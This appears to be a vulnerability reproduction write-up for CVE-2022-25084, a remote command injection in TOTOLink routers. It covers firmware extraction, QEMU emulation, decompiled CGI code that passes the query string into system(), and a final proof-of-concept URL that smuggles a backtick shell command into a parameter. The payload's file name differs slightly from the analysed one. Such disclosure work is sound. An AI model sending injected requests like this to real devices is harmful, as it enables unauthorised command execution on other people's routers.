Totolink Multiple Devices Download Cgi Remote Command Execution Vulnerability Cve 2022 25084
TOTOLink Multiple Devices Download.cgi Remote Command Execution Vulnerability CVE-2022-25084
Vulnerability Description
TOTOLink Multiple Devices Download.cgi file has a remote command execution vulnerability. Attackers can obtain server permissions by constructing special requests.
Vulnerability Impact
TOTOLink Multiple Devices
Network surveying and mapping
“totolink”
Vulnerability reappears

Download router firmware
Use binwalk to break down firmware

View the broken down file

Use qemu to build a router
1
2
3
4
5
6
7
8
#set network
sudo brctl addbr virbr2
sudo ifconfig virbr2 192.168.6.1/24 up
sudo tunctl -t tap2
sudo ifconfig tap2 192.168.6.11/24 up
sudo brctl addif virbr2 tap2
qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -append "root=/dev/sda1" -netdev tap,id=tapnet,ifname=tap2,script=no -device rtl8139,netdev=tapnet -nographic
After creation, execute commands in qemu to start the router
1
2
3
4
5
ifconfig eth0 192.168.6.11 up
scp -r squashfs-root/ root@192.168.6.11:/root/
chroot ./squashfs-root/ /bin/sh

touch /var/run/lighttpd.pid
./bin/lighttpd -f ./lighttp/lighttpd.conf -m ./lighttp/lib
Note that the lighttpd.conf file needs to be modified with the server.pid-file parameter
Access the router page after startup

We found the file directory to be analyzed squashfs-root/web_cste/cgi-bin

Analyze cgi files using Ghidra downloadFile.cgi
We noticed that the system executes the command
1
2
3
4
5
pcVar1 = getenv("QUERY_STRING");
memset(acStack1424,0,0x200);
memset(acStack912,0,0x200);
sprintf(acStack1424,"echo QUERY_STRING:%s >/tmp/download",pcVar1);
system(acStack1424);
where getenv gets the parameters from the requested Url, passes them to pcVar1, and then assigns the value to acStack1424 through the following sprintf. Use the system function to execute the command.


We construct the request package control QUERY_STRING parameter to perform malicious command execution
1
/cgi-bin/downloadFlile.cgi?payload=`ls>../cmd.txt`